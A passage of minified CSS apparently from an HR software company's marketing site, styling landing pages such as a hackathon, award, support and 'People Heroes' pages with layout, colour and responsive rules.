.industries-legacy .customer-logos .logos .logo-padding{width:20%;padding:1rem;text-align:center}@media screen and (max-width: 992px){.industries-show-wrapper .industries-legacy .customer-logos .logos .logo-padding{width:33.33%}}@media screen and (max-width: 768px){.industries-show-wrapper .industries-legacy .customer-logos .logos .logo-padding{width:50%}}@media screen and (max-width: 576px){.industries-show-wrapper .industries-legacy .customer-logos .logos .logo-padding{width:100%}}.industries-show-wrapper .industries-legacy .customer-logos .logos .logo-padding .logo{max-width:150px;height:auto}.industries-show-wrapper .industries-legacy .features h4{color:#000}.industries-show-wrapper .industries-legacy .features a{font-size:1.25em}@media screen and (max-width: 992px){.industries-show-wrapper .industries-legacy .features .col-lg-4{padding-bottom:2rem}}.industries-show-wrapper .industries-legacy .optional-content ul,.industries-show-wrapper .industries-legacy .optional-content ol{text-align:left!important}.industries-show-wrapper .industries-legacy .clickable-assets .clickables{display:flex;justify-content:center;flex-wrap:wrap}.industries-show-wrapper .industries-legacy .clickable-assets .clickables .asset-padding{width:25%;padding:2rem;text-align:center}@media screen and (max-width: 1200px){.industries-show-wrapper .industries-legacy .clickable-assets .clickables .asset-padding{width:33.33%}}@media screen and (max-width: 992px){.industries-show-wrapper .industries-legacy .clickable-assets .clickables .asset-padding{width:50%}}@media screen and (max-width: 768px){.industries-show-wrapper .industries-legacy .clickable-assets .clickables .asset-padding{width:100%}}.industries-show-wrapper .industries-legacy .clickable-assets .clickables .asset-padding .asset img{box-shadow:5px 10px 10px #00000059}.industries-show-wrapper .industries-legacy .button-links a{margin:2rem}.in-real-life-index .hero{position:relative;background-image:url(/build/img/patterns/hive/black.webp);color:#fff}.in-real-life-index .hero h1{font-size:2.5em;font-weight:300}.in-real-life-index .hero p{color:#fff}.in-real-life-index .in-real-life-webinars .webinars-wrapper{display:flex;justify-content:center;align-items:flex-start;flex-wrap:wrap}.in-real-life-index .in-real-life-webinars .webinars-wrapper .webinar-padding{width:33.33%;padding:1rem}@media screen and (max-width: 992px){.in-real-life-index .in-real-life-webinars .webinars-wrapper .webinar-padding{width:50%}}@media screen and (max-width: 768px){.in-real-life-index .in-real-life-webinars .webinars-wrapper .webinar-padding{width:100%}}.in-real-life-index .in-real-life-webinars .webinars-wrapper .webinar-padding .webinar img{border:1px solid #ccc}.legal-hero{padding:4rem 0;background:url(/build/img/patterns/hive/black.webp)}.legal-hero h1{color:#fff;text-align:center;line-height:1.5}.abm-campaign-wrapper .header{padding-top:6rem;padding-bottom:6rem;background-size:cover;background-position:center 40%}.abm-campaign-wrapper .header h1{color:#fff;font-size:3.5em;line-height:1.5em}.abm-campaign-wrapper .pink,.abm-campaign-wrapper .reasons a{color:#e50082}.abm-campaign-wrapper .reasons .testimonials p{font-size:1em}.abm-campaign-wrapper .reasons .testimonials p .bold{font-weight:600}.abm-campaign-wrapper .list-col .row{margin-bottom:2rem}.abm-campaign-wrapper .list-col .row .col-xs-2{padding-left:15px}.abm-campaign-wrapper .list-col .row .col-xs-10{padding-left:1rem}.abm-campaign-wrapper .list-col .row .col-xs-10 p{font-size:1.25em}.abm-campaign-wrapper .form-col h1{color:#e50082}.abm-campaign-wrapper .form-col form .input input{width:100%;padding:5px 15px!important;margin-bottom:1rem}.abm-campaign-wrapper .form-col form .actions input{background-color:#e50082;color:#fff;border:none;width:100%;padding:5px 15px!important;border-radius:4px}.abm-campaign-wrapper .footprint{margin-top:2rem;background-color:#f2f2f2;padding:1rem}.abm-campaign-wrapper .footprint img{float:left;margin-right:1rem}.abm-campaign-wrapper .footprint p{font-style:italic;font-size:12px}.brandon-hall-webinar-wrapper .header{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/lp/brandon-hall/brandon_hall_bg.jpg);background-size:cover;background-position:center}.brandon-hall-webinar-wrapper .header h1,.brandon-hall-webinar-wrapper .header h2{color:#fff}.brandon-hall-webinar-wrapper .info{padding-top:3rem;padding-bottom:3rem}.brandon-hall-webinar-wrapper .points{padding-bottom:3rem}.brandon-hall-webinar-wrapper .points ul li{margin-bottom:1rem}.brandon-hall-webinar-wrapper .points ul i{color:#e50082}.brandon-hall-webinar-wrapper .points .form-wrapper .hs-form-field{margin-bottom:1rem}.brandon-hall-webinar-wrapper .points .form-wrapper label{font-weight:800;color:#e50082}.brandon-hall-webinar-wrapper .points .form-wrapper .input{margin:1rem 0}.brandon-hall-webinar-wrapper .points .form-wrapper .input input{padding:5px 15px!important}.brandon-hall-webinar-wrapper .points .form-wrapper .input input::placeholder{text-transform:uppercase}.brandon-hall-webinar-wrapper .points .form-wrapper input[type=submit]{width:100%;color:#fff;background-color:#e50082;padding:.5rem 2rem;border-radius:10rem;border:1px solid #E50082;transform:translateY(0);box-shadow:0 10px 15px -5px #00000026,0 5px 10px -5px #00000040;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.brandon-hall-webinar-wrapper .points .form-wrapper input[type=submit]:hover{transform:translateY(-.25rem);box-shadow:0 10px 15px -5px #00000040,0 5px 10px -5px #00000059}.g2-wrapper .header{padding:3rem 0;background-image:url(/build/img/awards/awards_bg.png);background-size:cover;background-position:center 20%}.g2-wrapper .header h1{font-size:2.5em;line-height:1.5em;color:#fff}.g2-wrapper .header h1 .pink{color:#e50082}.g2-wrapper .header .img-wrapper{text-align:center;transform:translateY(2rem);opacity:0;transition:opacity .5s ease-in-out,transform .5s ease-in-out}.g2-wrapper .header .img-wrapper img{width:600px;height:auto}@media screen and (max-width: 992px){.g2-wrapper .header .img-wrapper img{width:100%}}.g2-wrapper .header .img-wrapper.in-view{opacity:1;transform:translateY(0)}.g2-wrapper .video-section{padding:6rem 0;background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat}.g2-wrapper .video-section .fal{color:#e50082}@media screen and (max-width: 992px){.g2-wrapper .video-section p{margin:2rem 0}}.g2-wrapper .video-section .video-wrapper{position:relative;padding-bottom:56.25%;height:0}.g2-wrapper .video-section .video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.g2-wrapper .video-section .quote-box{padding:3rem 3rem 0}.g2-wrapper .features{padding:6rem 0;background-color:#00a6da}.g2-wrapper .features h2{color:#fff}.g2-wrapper .features .features-row{display:flex;justify-content:space-between;margin-top:3rem}@media screen and (max-width: 992px){.g2-wrapper .features .features-row{flex-direction:column;align-items:center;margin-top:0}}.g2-wrapper .features .features-row .feature-box{background-color:#fff;padding:1rem;width:300px;height:200px;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;border:2px solid white}.g2-wrapper .features .features-row .feature-box:hover{border:2px solid #E50082}@media screen and (max-width: 992px){.g2-wrapper .features .features-row .feature-box{margin-top:4rem}}.g2-wrapper .features .features-row .feature-box .icon{text-align:center;margin-top:-3rem}.g2-wrapper .features .features-row .feature-box p{text-align:center;color:#000}.g2-wrapper .pillars{padding:6rem 0}.g2-wrapper .pillars h2{color:#000;font-size:1.5em}.g2-wrapper .pillars p{font-size:1em}@media screen and (max-width: 992px){.g2-wrapper .pillars .icon-row div{text-align:center}}.g2-wrapper .demo{padding:3rem 0;background-color:#e50082}.g2-wrapper .demo h3{color:#fff;margin:0}.military-makeover-page .line-limit{margin:0 auto}.military-makeover-page .makeover-header{padding:6rem 0;background-image:url(/build/img/lp/military-makeover/header-bg.png);background-size:cover;background-position:center}.military-makeover-page .makeover-header h1,.military-makeover-page .makeover-header p{color:#fff}.military-makeover-page .introduction{padding:4rem 0}.military-makeover-page .find-out-more{padding:4rem 0;background-color:#00a6da}.military-makeover-page .find-out-more a{color:#fff}.military-makeover-page .find-out-more a img{max-width:300px;margin-top:1rem}.military-makeover-page .find-out-more h3{margin-bottom:0}.military-makeover-page .amy-quote{padding:4rem 0;background-color:#f2f2f2}.military-makeover-page .amy-quote .quote-box{background-color:#fff;padding:1rem;border-radius:1rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026}.military-makeover-page .amy-quote .quote-box .fal{color:#e50082}.military-makeover-page .learn-more{padding:4rem 0;background-image:url(/build/img/patterns/hive/white.png);background-repeat:repeat;background-position:center}.military-makeover-page .learn-more h3{color:#000}.military-makeover-page .learn-more .resources{display:flex;justify-content:center;flex-wrap:wrap}.military-makeover-page .learn-more .resources .resource-padding{width:25%;padding:1rem}@media screen and (max-width: 992px){.military-makeover-page .learn-more .resources .resource-padding{width:50%}}@media screen and (max-width: 768px){.military-makeover-page .learn-more .resources .resource-padding{width:100%}}.military-makeover-page .learn-more .resources .resource-padding a:hover{text-decoration:none}.military-makeover-page .learn-more .resources .resource-padding .resource{background-color:#fff;padding:2rem 1rem;border-radius:1rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026;text-align:center;transition:transform 1s ease;height:100%}.military-makeover-page .learn-more .resources .resource-padding .resource:hover{transform:translateY(-5px)}.military-makeover-page .learn-more .resources .resource-padding .resource i{font-size:2em;margin-bottom:1rem}.military-makeover-page .learn-more .resources .resource-padding .resource h3{color:#e50082;margin-bottom:0}.military-makeover-page .explore{padding:4rem 0;background-image:linear-gradient(#ccc,white)}.military-makeover-page .explore h3{color:#000}.military-makeover-page .explore .button{margin:1rem;color:#fff;text-transform:none}.mojo-video-wrapper .header{padding-top:3rem;padding-bottom:3rem;background-color:#ebebeb}.mojo-video-wrapper .header h1{color:#000}.mojo-video-wrapper .video,.people-first-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.people-first-wrapper .hero{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.people-first-wrapper .hero h1,.people-first-wrapper .hero p{color:#fff;position:relative;z-index:2}.people-first-wrapper .hero h1{font-size:4em;margin-bottom:2rem;line-height:normal}@media screen and (max-width: 576px){.people-first-wrapper .hero h1{font-size:2.5em}}.people-first-wrapper .hero p{max-width:700px}.people-first-wrapper .hero:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.people-first-wrapper .transformed{background-color:#fff;color:#000;position:relative;overflow:hidden}.people-first-wrapper .transformed .swarm{position:absolute;opacity:.25}.people-first-wrapper .transformed .swarm.top-left{top:0;left:0;transform:translate(-40%,-40%)}.people-first-wrapper .transformed .swarm.bottom-right{bottom:0;right:0;transform:translate(40%,40%)}.people-first-wrapper .transformed .container{position:relative;z-index:1}.people-first-wrapper .transformed h4{color:#e50082;font-weight:800;font-size:2rem;line-height:1.5;margin-bottom:2rem}.people-first-wrapper .logo{background-color:#ccc}.people-first-wrapper .logo img{max-width:800px}.people-first-wrapper .video-section{background-color:#e6e6e6}.people-first-wrapper .video-section iframe{border:none}.people-first-wrapper .delight{position:relative;padding-bottom:50rem}@media screen and (max-width: 992px){.people-first-wrapper .delight{padding-bottom:45rem}}@media screen and (max-width: 768px){.people-first-wrapper .delight{padding-bottom:30rem}}@media screen and (max-width: 576px){.people-first-wrapper .delight{padding-bottom:20rem}}.people-first-wrapper .delight h2{color:#000;font-size:2.25em;font-weight:600;line-height:1.25em}@media screen and (max-width: 992px){.people-first-wrapper .delight .col-lg-7 p{text-align:center}}.people-first-wrapper .delight .col-lg-7 p .tiny{font-size:.7em}.people-first-wrapper .delight .slider-wrapper{position:absolute;left:50%;transform:translate(-50%);bottom:-25rem;z-index:5}@media screen and (max-width: 992px){.people-first-wrapper .delight .slider-wrapper{bottom:-20rem}}.people-first-wrapper .features{padding-top:25rem;background-color:#000;color:#fff;position:relative;overflow:hidden}.people-first-wrapper .features .swarm{position:absolute}@media (max-width: 991.98px){.people-first-wrapper .features .swarm{opacity:.1}}.people-first-wrapper .features .swarm.top-left{top:0;left:0;transform:translate(-25%,-25%)}.people-first-wrapper .features .swarm.bottom-right{bottom:0;right:0;transform:translate(25%,25%)}.people-first-wrapper .features h2{font-size:2.25em;font-weight:600;line-height:1.25em}.people-first-wrapper .form-section{background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat;background-position:center}.people-first-wrapper .form-section .form-wrapper{max-width:600px;margin:2rem auto}.people-first-wrapper .form-section .form-wrapper h4{color:#000;font-weight:600}.people-first-wrapper .form-section .form-wrapper form label{color:#000}.people-first-wrapper .form-section .form-wrapper form .input{margin-bottom:1rem}.people-first-wrapper .form-section .form-wrapper form .input input{padding:5px 15px!important}.people-first-wrapper .form-section .form-wrapper form .actions input{width:100%;background-color:#e50082;border-radius:1rem;padding:5px 15px!important;border:none;text-transform:uppercase;color:#fff;margin-top:1rem}.people-first-wrapper .form-section .form-wrapper form .actions input:hover{background-color:#b20065}.people-first-wrapper .form-section .citations{margin-top:4rem}.people-first-wrapper .form-section .citations p{font-size:1em;margin-bottom:0}.pulse-decks-wrapper .header{padding:10rem 0;background-image:url(/build/img/lp/pulse-decks/pulse_bg.jpg);background-size:cover;background-position:center}.pulse-decks-wrapper .header h1{text-align:center;color:#fff}.pulse-decks-wrapper .decks{padding:4rem 0}.pulse-decks-wrapper .decks .fal{font-size:3em;margin-top:1rem;color:#e50082}.solve-it-hackathon .header{padding:2rem 0 4rem;background-color:#000;position:relative}.solve-it-hackathon .header .video-bg{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;overflow:hidden;z-index:1}.solve-it-hackathon .header .video-bg .hero-video{object-fit:fill;position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}@media screen and (max-width: 768px){.solve-it-hackathon .header .video-bg .hero-video{object-fit:cover}}.solve-it-hackathon .header .video-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:50;background:radial-gradient(black,rgba(0,0,0,0))}.solve-it-hackathon .header .container{position:relative;z-index:100}@media screen and (max-width: 992px){.solve-it-hackathon .header .header-nav{flex-wrap:wrap}}.solve-it-hackathon .header .header-nav .isolved-logo img{width:250px;height:auto}.solve-it-hackathon .header .header-nav .links a{margin-left:2rem;color:#fff;font-weight:800;font-size:1.15em}@media screen and (max-width: 992px){.solve-it-hackathon .header .header-nav .links a{margin-bottom:1rem;margin-left:1rem}}@media screen and (max-width: 992px){.solve-it-hackathon .header .header-nav .links{display:flex;flex-direction:column}}.solve-it-hackathon .header h1{color:#fff;max-width:800px;margin:0 auto 2rem}.solve-it-hackathon .header .button{color:#fff;font-weight:800}.solve-it-hackathon .how-it-works{padding:4rem 0}.solve-it-hackathon .how-it-works .container{position:relative}.solve-it-hackathon .how-it-works h3{color:#e50082;font-weight:800}.solve-it-hackathon .how-it-works p{color:#000;font-weight:600}.solve-it-hackathon .how-it-works .line-limit{margin:1rem auto}.solve-it-hackathon .how-it-works .agenda-boxes{position:relative;z-index:5}@media screen and (max-width: 992px){.solve-it-hackathon .how-it-works .agenda-boxes .col-lg-2{padding-bottom:1.5rem}}.solve-it-hackathon .how-it-works .agenda-boxes .top-text{border:1px solid black;min-height:123px;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 992px){.solve-it-hackathon .how-it-works .agenda-boxes .top-text{min-height:auto}}.solve-it-hackathon .how-it-works .agenda-boxes .top-text h3{color:#fff;margin-top:1.5rem;margin-bottom:1.5rem}.solve-it-hackathon .how-it-works .agenda-boxes .content{border-left:1px solid black;border-bottom:1px solid black;border-right:1px solid black;background-color:#fff}.solve-it-hackathon .how-it-works .agenda-boxes .content h3{color:#000}.solve-it-hackathon .how-it-works .flying-hero{position:absolute;z-index:1;right:10%;bottom:0}@media screen and (max-width: 1720px){.solve-it-hackathon .how-it-works .flying-hero{right:0}}@media screen and (max-width: 992px){.solve-it-hackathon .how-it-works .flying-hero{position:relative;width:250px;left:50%;transform:translate(-50%)}}.solve-it-hackathon .rules{padding:4rem 0;background-image:url(/build/img/lp/solve-it/circuits-top.png);background-size:cover;background-position:top center}.solve-it-hackathon .rules h3{color:#e50082;font-weight:800}.solve-it-hackathon .rules p,.solve-it-hackathon .rules li{color:#000;font-size:1.25em;font-weight:600}.solve-it-hackathon .rules li ul li{font-size:1em}@media screen and (max-width: 768px){.solve-it-hackathon .rules img{width:100%}}.solve-it-hackathon .first-annual{padding:4rem 0;background-color:#000}.solve-it-hackathon .first-annual h3{font-weight:800}@media screen and (max-width: 992px){.solve-it-hackathon .first-annual .col-lg-6{text-align:center}}.solve-it-hackathon .first-annual .trophy-hero{margin-top:-10rem;margin-bottom:-10rem}@media screen and (max-width: 1200px){.solve-it-hackathon .first-annual .trophy-hero{width:250px;margin:0 auto}}.solve-it-hackathon .prizes{padding:4rem 0 0;background-image:url(/build/img/lp/solve-it/circuits-bottom.png);background-size:cover;background-position:bottom center}.solve-it-hackathon .prizes h3{font-weight:800}.solve-it-hackathon .prizes .line-limit{margin:1rem auto;color:#000;font-weight:600}.solve-it-hackathon .prizes .trophies{max-width:900px;height:auto;margin-bottom:-2rem}@media screen and (max-width: 992px){.solve-it-hackathon .prizes .trophies{max-width:100%}}.solve-it-hackathon .connected{padding:4rem 0}.solve-it-hackathon .connected h3{color:#e50082;font-weight:800}.solve-it-hackathon .connected p{color:#000;font-weight:600}.solve-it-hackathon .connected .button{color:#fff;font-weight:800}.solve-it-hackathon .sign-up{padding:4rem 0;background-image:url(/build/img/lp/solve-it/solve-background.png);background-size:cover;background-position:center}.solve-it-hackathon .sign-up h3,.solve-it-hackathon .sign-up p{color:#fff}.solve-it-hackathon .sign-up h3{font-weight:800}.solve-it-hackathon .sign-up p{font-weight:600}.solve-it-hackathon .sign-up .form-wrapper{padding:1rem;background-color:#fff;border-radius:1rem;background-image:url(/build/img/patterns/burst/hero-comic-dots.png);background-size:contain;background-repeat:no-repeat;background-position:top center}.strength-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.strength-wrapper .grey-bg{background-color:#ebebeb}.strength-wrapper .header h1,.strength-wrapper .header p{color:#fff}.strength-wrapper .header .sub-header{padding-top:6rem;padding-bottom:6rem}.strength-wrapper .shield{position:absolute;top:15rem;left:60%;z-index:5}@media screen and (max-width: 992px){.strength-wrapper .shield{width:300px;height:auto}}@media screen and (max-width: 768px){.strength-wrapper .shield{display:none}}.strength-wrapper .reasons-wrapper{display:flex;justify-content:center;flex-wrap:wrap}.strength-wrapper .reasons-wrapper .reason{background-color:#fff;padding:1rem;width:200px;margin:1rem;transition:box-shadow .5s}.strength-wrapper .reasons-wrapper .reason p{font-size:1em}.strength-wrapper .reasons-wrapper .reason i{color:#e50082;font-size:1.5em}.strength-wrapper .reasons-wrapper .reason:hover{box-shadow:0 3px 3px #00000059}.strength-wrapper .fa-ul li{line-height:2em}.strength-wrapper .fa-ul li .fal{color:#e50082}.strength-wrapper .questions{background-color:#00a6da}.strength-wrapper .questions .white{color:#fff}.subscription-confirmation-wrapper .subscription-header{padding:6rem 0;background-image:url(/build/img/lp/subscription-confirmation/conf_bg.jpg);background-size:cover;background-position:center}.subscription-confirmation-wrapper .subscription-header h1{font-size:4rem;color:#fff}.subscription-confirmation-wrapper .info{padding:4rem 0}@media screen and (max-width: 992px){.subscription-confirmation-wrapper .info img{display:none}}.support-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.support-wrapper .hero{background-image:linear-gradient(to right,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%),url(/build/img/lp/support/support-header.jpg);background-position:center;background-repeat:repeat}.support-wrapper .hero h1{color:#e50082;font-weight:400}.support-wrapper .focused{background-image:url(/build/img/lp/support/circles-background.jpg);background-size:cover;background-position:left;padding-bottom:0;position:relative}.support-wrapper .focused .container{position:relative}.support-wrapper .focused .container .bg-col{position:relative;z-index:1;padding:14rem 8rem 4rem 10rem}@media screen and (max-width: 768px){.support-wrapper .focused .container .bg-col{margin-bottom:6rem;padding:0 15px}}.support-wrapper .focused .container .bg-col .text{max-width:600px;margin:0 auto}@media screen and (max-width: 768px){.support-wrapper .focused .container .bg-col .text{background-color:#f7008cbf;padding:2rem;border-radius:1rem}}.support-wrapper .focused .container .bg-col:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:.8;z-index:-1;background:url(/build/img/lp/support/half_circle.png);background-size:contain;background-position:bottom center;background-repeat:no-repeat}@media screen and (min-width: 1720px){.support-wrapper .focused .container .bg-col:before{background-size:105%;background-position:top center}}@media screen and (max-width: 768px){.support-wrapper .focused .container .bg-col:before{background-image:none!important}}.support-wrapper .focused .container .bg-col h4{color:#fff}.support-wrapper .focused .container .bg-col h4 .smaller{font-size:.8em}.support-wrapper .focused .container .circle{position:absolute;bottom:-4rem;opacity:.8;left:0}@media screen and (max-width: 992px){.support-wrapper .focused .container .circle{display:none}}.support-wrapper .team .stats{display:flex;justify-content:center;flex-wrap:wrap}.support-wrapper .team .stats h2{font-weight:400}.support-wrapper .team .stats .stats-padding{padding:2rem;width:25%}@media screen and (max-width: 1200px){.support-wrapper .team .stats .stats-padding{width:33.33%}}@media screen and (max-width: 768px){.support-wrapper .team .stats .stats-padding{width:100%}}.support-wrapper .team .stats .stats-padding .stat{text-align:center}.support-wrapper .team .stats .stats-padding .stat h5,.support-wrapper .team .stats .stats-padding .stat p{font-weight:600}.support-wrapper .relationship{background-color:#ebebeb}.support-wrapper .relationship h2,.support-wrapper .relationship .h2{color:#000;font-weight:400}.support-wrapper .relationship .rocket{margin-bottom:-18px}@media screen and (min-width: 1720px){.support-wrapper .relationship .rocket{max-height:400px}}.support-wrapper .key-benefits{background-image:url(/build/img/lp/support/support-bg.jpg);background-size:cover;background-position:right}@media screen and (max-width: 1200px){.support-wrapper .key-benefits{background-position:-325px 0px}}@media screen and (max-width: 992px){.support-wrapper .key-benefits{background-image:none;background-color:#c7cbcc}}.support-wrapper .key-benefits ul li{margin-bottom:1rem}.support-wrapper .current{background-image:url(/build/img/lp/support/current_bg.png);background-size:cover;background-position:center}.support-wrapper .current .text-shade{background-color:#0009;padding:2rem;border-radius:1rem}.support-wrapper .current h3,.support-wrapper .current p{color:#fff}.support-wrapper .current .caps{text-transform:uppercase}.campaign-thank-you-wrapper .thank-you{padding-top:10rem;padding-bottom:10rem}.campaign-thank-you-wrapper .thank-you h1{color:#000}.our-purpose .hero{padding:8rem 0;background-image:url(/build/img/layout/our-purpose/purpose-header.jpg);background-size:cover;background-position:center}.our-purpose .hero h1,.our-purpose .hero h2{color:#fff}.our-purpose .hero h1{font-size:3em}.our-purpose .intro{padding:4rem 0}.our-purpose .intro .line-limit{margin:0 auto}.our-purpose .mission{padding:4rem 0;background-image:linear-gradient(#f2f2f2,white)}@media screen and (max-width: 992px){.our-purpose .mission .col-lg-4{padding-top:1rem}}.our-purpose .mission .mission-card{text-align:center;background-color:#fff;border-radius:1rem;padding:2rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;height:100%}.our-purpose .mission .mission-card h3{color:#000}.our-purpose .mission .mission-card img{width:100px;height:auto;margin-bottom:2rem}.our-purpose .trust{padding:4rem 0}.our-purpose .trust .line-limit{margin:0 auto}.our-purpose .learn-more{padding:4rem 0;background-image:url(/build/img/patterns/hive/black.webp);background-position:center;background-repeat:repeat}.our-purpose .learn-more h3{color:#fff;font-size:2em}.our-purpose .learn-more a{font-size:2.5em;font-weight:800}.people-heroes-helpers .helpers-hero{background-image:url(/build/img/people-heroes/helpers/hero-bg.png);background-size:cover;background-position:center}.people-heroes-helpers .helpers-hero h3{color:#fff}.people-heroes-helpers .helpers-hero .logo-title{margin-left:1rem;margin-right:1rem}@media (max-width: 767.98px){.people-heroes-helpers .helpers-hero .hero-img{max-width:300px;margin:3rem auto 0}}.people-heroes-helpers .who-can-apply{background-image:url(/build/img/people-heroes/helpers/sky-bg.png);background-size:cover;background-position:center}.people-heroes-helpers .who-can-apply .eligibility{background-color:#fff;border-radius:1rem;padding:3rem;position:relative;box-shadow:0 4px 4px #00000026}.people-heroes-helpers .who-can-apply .eligibility .arrow{position:absolute;bottom:-5rem;left:2rem;width:150px;height:auto}.people-heroes-helpers .who-can-apply .heroes{margin-left:-3rem;position:relative;z-index:5}@media (max-width: 991.98px){.people-heroes-helpers .who-can-apply .heroes{margin-left:auto;margin-right:auto;margin-top:2rem;max-width:100%}}.people-heroes-helpers .covered .card-grid{--columns: 3;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:2rem}@media (max-width: 991.98px){.people-heroes-helpers .covered .card-grid{--columns: 2}}@media (max-width: 575.98px){.people-heroes-helpers .covered .card-grid{--columns: 1}}.people-heroes-helpers .covered .card-grid .card{padding:1.5rem;border-radius:1rem}.people-heroes-helpers .covered .card-grid .card h4{max-width:175px;text-align:center;margin:0 auto 2rem}@media (max-width: 575.98px){.people-heroes-helpers .covered .card-grid .card h4{max-width:100%}}.people-heroes-helpers .covered .card-grid .card img{height:80px;width:auto;align-self:center;margin-bottom:2rem}.people-heroes-helpers .apply{background-color:#e6e6e6}.people-heroes-helpers .apply .steps-col{position:relative}@media (max-width: 991.98px){.people-heroes-helpers .apply .steps-col{margin-bottom:3rem}}.people-heroes-helpers .apply .steps-col .steps-grid{display:grid;grid-template-columns:100px 1fr;gap:2rem;align-items:center}.people-heroes-helpers .apply .steps-col .steps-grid .step-circle p,.people-heroes-helpers .apply .steps-col .steps-grid .step-circle h2{margin:0;color:#fff}.people-heroes-helpers .apply .steps-col .steps-grid .step-circle{background-color:var(--pink);width:100px;height:100px;border-radius:100%;display:flex;flex-direction:column;justify-content:center;align-items:center}.people-heroes-helpers .apply .steps-col .arrow{position:absolute;bottom:-6rem;left:55%;width:150px;height:auto}@media (max-width: 991.98px){.people-heroes-helpers .apply .steps-col .arrow{display:none}}.people-heroes-helpers .apply .table th,.people-heroes-helpers .apply .table td{padding:1rem}@media (max-width: 575.98px){.people-heroes-helpers .apply .table th,.people-heroes-helpers .apply .table td{padding:.5rem;font-size:.8em}}.people-heroes-helpers .apply .table th{background-color:#000;color:#fff;border:1px solid black}.people-heroes-helpers .apply .table th.pink-bg{background-color:var(--pink);border:1px solid var(--pink)}.people-heroes-helpers .apply .table td{background-color:#c4c4c4;border:1px solid #666}.people-heroes-helpers .why-matters img{margin-top:-15rem;margin-bottom:3rem}@media (max-width: 1199.98px){.people-heroes-helpers .why-matters img{margin-top:-8rem}}@media (max-width: 767.98px){.people-heroes-helpers .why-matters img{margin-top:0}}.people-heroes-helpers .make-a-difference{background-image:url(/build/img/people-heroes/helpers/people-bg.png);background-size:cover;background-position:bottom;padding-bottom:30rem}.people-heroes-helpers .make-a-difference h2,.people-heroes-helpers .make-a-difference h3{color:#fff;text-wrap:pretty}.people-heroes-helpers .make-a-difference h2 a,.people-heroes-helpers .make-a-difference h3 a{color:#fff;text-decoration:underline}.people-heroes-helpers .make-a-difference h2{font-size:3.5em;max-width:600px;margin:0 auto 2rem}@media (max-width: 575.98px){.people-heroes-helpers .make-a-difference h2{font-size:2.5em}}.people-heroes-helpers .make-a-difference .logo{max-width:400px}@media (max-width: 575.98px){.people-heroes-helpers .make-a-difference .logo{max-width:100%}}.people-heroes-helpers .grow{background-color:#f3f3f3}.people-heroes-helpers .grow .hero{max-width:350px;margin-top:-12rem;margin-bottom:3rem}.people-heroes-helpers-apply .apply-header{background-image:url(/build/img/people-heroes/helpers/hero-bg.png);background-size:cover;background-position:center bottom;padding:4rem 0 10rem}.people-heroes-helpers-apply .apply-header h3{color:#fff}.people-heroes-helpers-apply .apply-header .logo-title{max-width:500px}@media (max-width: 767.98px){.people-heroes-helpers-apply .apply-header .logo-title{max-width:100%;width:100%}}.people-heroes-helpers-apply .form-section{padding-bottom:5rem}.people-heroes-helpers-apply .form-section .survey-wrapper{max-width:900px;margin:0 auto}@media (max-width: 767.98px){.people-heroes-helpers-apply .form-section .survey-wrapper{max-width:100%;padding:1rem}}.people-heroes-helpers-apply .form-section .survey-wrapper iframe{min-height:3000px}.people-heroes-helpers-apply .helpers-terms{padding-bottom:5rem}.people-heroes-helpers-apply .helpers-terms .pink-hr{border-top:2px solid var(--pink);margin-bottom:4rem}.people-heroes-helpers-apply .helpers-terms .line-limit{width:min(100%,50rem);text-wrap:pretty}.people-heroes-helpers-apply .helpers-terms .line-limit h5{margin-top:1rem;margin-bottom:1rem}.people-heroes-helpers-apply .helpers-terms .line-limit p,.people-heroes-helpers-apply .helpers-terms .line-limit li{font-size:.9em}.people-heroes-magazine .button{color:#fff;text-transform:none}.people-heroes-magazine .hero{background-image:url(/build/img/people-heroes/magazine/hero-bg.png);background-position:center;background-size:cover;padding:2rem 0 14rem}@media screen and (max-width: 576px){.people-heroes-magazine .hero{background-position:center right}}.people-heroes-magazine .sign-up{background-image:url(/build/img/people-heroes/magazine/heroes-bg.png);background-position:center bottom;background-size:cover;position:relative;padding-top:3rem;padding-bottom:7rem}@media screen and (max-width: 768px){.people-heroes-magazine .sign-up{padding-bottom:8rem}}.people-heroes-magazine .sign-up ul{padding-left:calc(.5rem + 15px)}.people-heroes-magazine .sign-up ul li{font-weight:600}.people-heroes-magazine .sign-up .form-wrapper{background-color:#fff;padding:1rem;border:1px solid #ccc;border-radius:1rem}.people-heroes-magazine .sign-up .form-wrapper form fieldset{width:100%}.people-heroes-magazine .sign-up .form-wrapper form .input{width:100%;margin-bottom:1rem}.people-heroes-magazine .sign-up .form-wrapper form .input .inputs-list{list-style:none;padding-left:0}.people-heroes-magazine .sign-up .form-wrapper form .input .inputs-list .hs-form-booleancheckbox-display input{width:20px!important}.people-heroes-magazine .sign-up .form-wrapper form input{border-top:none;border-left:none;border-right:none;border-bottom:1px solid black;border-radius:0;padding-top:.5rem;width:100%}.people-heroes-magazine .sign-up .form-wrapper form input::placeholder{color:inherit!important}.people-heroes-magazine .sign-up .form-wrapper form .hs-error-msgs{list-style:none;padding-left:0}.people-heroes-magazine .sign-up .form-wrapper form .hs-error-msgs li label{color:#e50082;font-size:.9em}.people-heroes-magazine .sign-up .form-wrapper form .hs-form-field label{display:none}.people-heroes-magazine .sign-up .form-wrapper form .hs-form-field .inputs-list label{display:block}.people-heroes-magazine .sign-up 